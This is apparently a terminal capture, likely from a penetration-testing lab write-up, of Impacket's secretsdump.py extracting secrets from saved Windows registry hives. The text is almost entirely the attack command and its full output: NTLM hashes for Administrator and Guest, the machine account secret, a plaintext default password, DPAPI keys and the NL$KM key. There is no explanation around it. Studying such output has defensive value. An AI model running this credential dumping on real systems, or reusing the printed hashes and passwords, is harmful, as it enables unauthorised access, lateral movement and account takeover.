 root@kali:~/Desktop/tools/impacket-0.9.23/impacket-0.9.23/examples# secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x2c418fc982e2bba8f7713b4dbc047e71
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7782c491c3a02792f0e86319b29e7a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:1926a21f6c3e474c7f0380d1cfb9637932de5416a8d024a56e88d00a61c372daf79d46f3a2f10d16be638446ecd782f24cfa67f00e6836f1a6e9fae4d78b1578cd1620fe989b1f41d0f457848aa9c82126ed0824b05efa8c167904f06d14
09b24ef84d40d0b62cb31aea7ebf5a2f68e218b333338b33aa54036bc8fb7d29d73b6eae7a02d4123cefb45efb39918042b4ce9e2c6aa015bd29d402a12946a99e5dcc9b8d878bf2e9aa67887402cebcf191c63b0be5ba145c09b3b0492750687466ee4c94b20a889377260c9c6a
c4d106afac7716fed4d2133e02a23d0643916f16a434767c53e1c92d606e963cc3d0083a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:aecc311d1181efcde6ff2f744b3060d8
[*] DefaultPassword
(Unknown User):dcadmin@123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0f535cc61ac5aa22df97b2ca59103cd15e979d27
dpapi_userkey:0x07c433b6a7e248a25972dfa81185856b406cd8c9
[*] NL$KM
0000 4C 40 43 51 40 65 C3 96 77 36 CF 9B CD 73 9C AB L@CQ@e..w6...s..
0010 87 D6 F2 61 12 C1 A2 5F 96 2A A5 6C CA 1F 62 C0 ...a..._.*.l..b.
0020 3F E5 FC 1F 21 DE E6 E8 19 F4 6C 24 C0 74 15 BA ?...!.....l$.t..
0030 5B DE CB 2C DB D5 4F B8 13 3B 73 5F E2 F3 54 73 [..,..O..;s_..Ts
NL$KM:4c4043514065c3967736cf9bcd739cab87d6f26112c1a25f962aa56cca1f62c03fe5fc1f21dee6e819f46c24c07415ba5bdecb2cdbd54fb8133b735fe2f35473
[*] Cleaning up...
宸极实验室